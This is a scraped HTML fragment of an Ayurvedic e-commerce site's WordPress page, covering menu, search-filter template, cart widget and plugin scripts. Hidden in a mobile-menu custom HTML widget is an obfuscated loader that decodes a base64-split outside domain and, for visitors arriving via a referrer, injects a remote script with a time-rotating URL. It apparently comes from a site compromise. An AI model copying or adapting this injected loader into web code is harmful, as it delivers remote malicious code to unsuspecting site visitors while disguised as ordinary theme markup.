<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://vedicline.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-121" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center">Free Shipping Above 499 &amp; COD Above 599</p>							</div>
		</div>
		
					
			<div class="wd-sidebar-opener wd-action-btn wd-style-icon wd-burger-icon wd-hide-lg">
				<a href="#" rel="nofollow">
										<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		<link href="/st/st.css?v=01-06-22(1)" rel="stylesheet" type="text/css" media="all">
<script>
    var st_app_id = 'S443LZKU4YB4KVF3TGCB8JBM';
    var st_app_read_token = 'YP6AFDF1MKFN5CD2K3C639NV';
    var st_collection_id = 'MRGVFAZK91IFZ2TYU1GEFRE6';
</script>
<script src="/st/st.js?v=01-06-22(1)" type="application/javascript"></script>

<div id="searchModalContainer" class="container" v-cloak>
    <div id="searchModal" v-show="isOpen && !errorEncountered">
        <div  :class="{'st-loading': loader}">
            <div v-show="!loader">
                <div class="st-products">
                    <div class="st-row">
                        <div class="st-col-md-3 stpp6" :class="{'hidden-mobile': totalHits>0}" v-show="totalHits>0">
                            <div id="STbar" class="sidebar">
                                <div class="filter-header">
                                    <div class="st-flex st-justify-content-between st-mb30">
                                        <h4 class="filter-title">
                                            Filter by
                                        </h4>
                                        <span class="st-reset-all" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                    </div>
                                </div>
                                <div class="sidebar__inner">
                                    <div class="filter-container" v-for="f in filters" :key="f.field" v-show="f.values.length > 0 || f.selected.length > 0 || f.type === 'singleStatic'">
                                        <div class="st-filter-tab st-flex st-justify-content-between st-mb16"  @click="f.isOpen = !f.isOpen">
                                            <h4 class="main-filter-title">{{f.title}}</h4>
                                            <span class="st-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                            <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa']"></i>
                                            <!--                                                <i class="fa-minus fa"></i>-->
                                        </div>
                                        <div class="filter-list-container">
                                            <ul class="filter-list-desktop" :id=`${f.field}FilterValuesDesktop` v-show="f.isOpen">
                                                <div v-if="f.type === 'textFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.name}}</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else-if="f.type === 'numericFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i[0]">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i[0]}}
                                                                    <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i[0]}}% And Above
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i.min}}
                                                                    <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.min}}% And Above</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else>
                                                    <!--														<div>-->
                                                    <li v-for="i in f.values" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" @change="pushFilter()" v-model="f.selected">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>


                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="st-col-md-9 st-pl30">
                            <div class="st-row st-mb40">
                                <div class="st-col-md-8 pl0 st-width100">
                                    <div class="resut-summary-t" v-show="totalHits > 0">
                                                <span class="result-summary text-left pull-left">

                                            <span>
                                                <span class="hidden-mobile"> Showing</span>
                                                <span class="st-highlight" style="padding-left: 5px;">{{ totalHits }}</span>
                                                <span class="st-hidden-desktop" style="padding-left: 5px;"> Product<span style="display: inline;text-transform: lowercase;" v-show="totalHits > 1">s</span></span>
                                    <span>



                                    <span class="hidden-mobile" style="padding-left: 3px; white-space: nowrap;"> Result<span v-show="totalHits > 1" style="text-transform: lowercase;">s&nbsp;</span> for</span>

                                    <span class="st-highlight hidden-mobile st-ellipse">{{ query |truncate(20) }}</span>

                                    </span>

                                    </span>

                                    </span>
                                        <span class="st-brand-outer">
                                                <a href="https://www.searchtap.io/?utm_source=vedicline&amp;utm_medium=website" target="_blank">
                                                    <div class="st-brand-txt">Powered by SearchTap</div>
                                                    <div class="st-brand"></div>
                                                </a>
                                            </span>
                                    </div>
                                </div>
                                <div class="st-col-md-4 hidden-mobile">
                                    <div class="st-brd-left" v-show="totalHits > 0">
                                        <div class="st-form-group">
                                            <div class="st-sort-dropdown">
                                                <span class="st-sorting-btn">
                                                    <span class="st-sort-box">{{sortLabel}}</span>
                                                    <ul class="st-sorting">
                                                        <li v-for="s in  sorts" :key="s.field">
                                                            <a :value="s.label" v-model="sortLabel" @click="sorting(s.label)" :class="{'active-sort': s.active}">{{s.label}}</a>
                                                        </li>
                                                    </ul>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                            <div class="st-products">

                                <div class="st-col-md-4 st-product"  v-for="item in results" :key="item.id" v-show="totalHits > 0">
                                    <div class="st-card" @click="productViewed(item.post_title)">
                                        <div class="st-shop-thumbnail-wrap">
                                            <div class="st-label-txt" v-show="item.discount_percentage > 0"><span class="">-{{item.discount_percentage}}%</span></div>
                                            <!--<div class="st-label-txt"><span class="">Sold out</span></div>-->
                                            <a :href="item.post_url" class="st-loop-product">
                                                <img :src="item.post_image" :class="{'single-image': item.gallery_image.length <1 || item.gallery_image === null}" class="grid-view-item__image">
                                                <img v-show="item.gallery_image.length >= 1" :src="item.gallery_image[0]" class="grid-view_image hover">
                                            </a>


                                        </div>
                                        <div class="product__item">
                                            <div class="st-shop-summary-wrap">
                                                <div class="st-ProductItem-Info">
                                                    <a :href="item.post_url" class="st-loop-product__link" v-if="!isDeviceIpad">
                                                        {{item.post_title}}
                                                    </a>
                                                    <a :href="item.post_url" class="st-loop-product__link" v-else>
                                                        {{item.post_title | truncate(50)}}
                                                    </a>
                                                </div>
                                                <div class="product__price">
                                                    <del class="compare_at_price" v-show="item.discount_percentage > 0">
                                                        <span class="price">
                                                            <span class="money price">{{currencySymbol}} {{numberWithCommas((Math.round(item.price*100)/100).toFixed(2))}}</span>
                                                        </span>
                                                    </del>
                                                    <ins>
                                                        <span class="money price">
                                                            <span class="money">{{currencySymbol}} {{numberWithCommas((Math.round(item.discounted_price*100)/100).toFixed(2))}}</span>
                                                            <!---->
                                                        </span>
                                                    </ins>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type !== 'variable'">
                                                    <a :href=`?add-to-cart=${item.id}` data-quantity="1" class="cart-link button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Add to cart</span>
                                                    </a>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type === 'variable'">
                                                    <a :href="item.post_url" data-quantity="1" class="cart-link button product_type_variable add_to_cart_button add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Select options</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                            <div class="clearfix"></div>
                            <div v-show="!resultsEnd && totalHits > 0">
                                          <span class="result-loader">
                                              <i class="fa fa-circle-o-notch fa-spin"></i>
                                          </span>
                            </div>
                            <div id="noResults" class="st-results-end" v-show="resultsEnd">
                                No more results
                            </div>
                            <div class="filter-bar hidden-desktop" v-show="totalHits > 0">
                                <div class="st-overlay-active" v-show="showMobileSort === true">
                                    <div class="st-sorting-wrapper">
                                        <div class="st-sorting-inner">
                                            <ul class="list">
                                                <li class="sortby">
                                                    <div class="st-sort-cross" @click="showMobileSort = false">
                                                        <svg role="presentation" viewBox="0 0 16 14" class="Icon Icon--close"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg>
                                                    </div>
                                                    Sort by
                                                </li>
                                                <li v-for="s in sorts">
                                                    <div class="ripple-container">
                                                        <button :value="s.label" @click="sorting(s.label)" v-model="sortLabel" :class="{'active-sort':s.active === true}">
                                                            <span class="sortByValues"> {{s.label}}</span>
                                                        </button>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div id="sortFilter" class="sortFilterCon">
                                    <div class="sort_h" @click="showMobileSort = true">
                                        <span class="tabIcon sortIcon"></span>
                                        <span class="filter-applied-ellip" v-show="sortLabel !== 'Relevance'"></span>
                                        <span class="disInBlock">Sort by</span>
                                    </div>
                                    <div class="filter_h" @click="showMobileFilter = true">
                                        <span class="tabIcon filterIcon"></span>
                                        <span class="filter-applied-ellip"  v-show="filterCount > 0"></span>
                                        <span class="disInBlock">Filter by</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="searchFilterMobile" v-show="showMobileFilter">
                        <div class="mobile-filter-popup" :class="{'mobile-filter-popup': showMobileFilter}">
                            <div class="filter-list">
                                <div class="filterHeader">
                                    Filter by
                                    <span class="pull-right">
                                        <span class="st-reset-all-mobile" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                        <div class="st-close-div"  @click="showMobileFilter = false,goToTop()">
                                            Close
                                            <div class="st-mobile-cross"></div>
                                        </div>
                                    </span>
                                </div>
                                <div class="row">
                                    <div class="filter-body">
                                        <div class="mobileFilters" v-for="f in filters" :key="f.title" v-show="f.values.length>0 || f.selected.length>0 || f.type === 'singleStatic'">
                                            <a>
                                                <div class="panel-heading"  @click="f.isOpen = !f.isOpen">
                                                    <span class="st-mobile-filter-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                                    <h4 class="panel-title">
                                                        <!--															<i class="fa-minus indicator fa"></i>-->
                                                        <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa','indicator']"></i>
                                                        {{f.title}}
                                                    </h4>
                                                </div>
                                            </a>
                                            <div>
                                                <ul class="filter-list-desktop" :id=`${f.field}FilterValues` v-show="f.isOpen">
                                                    <div v-if="f.type === 'textFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i.name}}</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else-if="f.type === 'numericFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i[0]">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i[0] }}
                                                                        <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i[0] }}% And Above</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i.min }}
                                                                        <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i.min }}% And Above</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else>
                                                        <!--															<div>-->
                                                        <li v-for="i in f.values" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter()">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>


                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="apply-all"  @click="showMobileFilter = false,goToTop()"><a class="apply-btn">Apply Filter</a></div>
                        </div>
                    </div>
                    <div id="st-back-top" v-show="backToTop" @click="goToTop()" class="back-top"></div>
                </div>
                <div id="overlay">
                    <div class="container" v-show="totalHits === 0 && !loader">
                        <h2 class="page-heading" v-show="query.trim().length > 0">No Results found <span>for '{{query | truncate(20)}}'</span></h2>
                        <div class="search-pform">
                            <p>Try searching some other keywords <span v-show="filterCount>0">or try <a class="highlight-text" @click="clearFilters()">clearing</a> some filters</span></p>
                            <!--                                <p>Look at other items in our store</p>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="overlay1" v-show="errorEncountered && !loader">
        <div class="container">
            <h2>Oops!!! Something Wrong Went</h2>
            <p>Please, try <a href="" onclick="location.reload()" class="highlight-text">reloading</a> page or go back to <a class="highlight-text" :href=getHomePageUrl>Home</a> page</p>
        </div>
    </div>


    <!---searchtap end-->
</div>
<div id="wa"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.5.1' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vedicline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.6.9" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","nonce":"8cb8dc6581","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/vedicline.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Asia\/Kolkata","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.6.9" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0ff33e50176659b5b4b9e5ba63396c2b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/vedicline.com\/","shop_url":"https:\/\/vedicline.com\/shop-ayurvedic-products-vedicline\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" 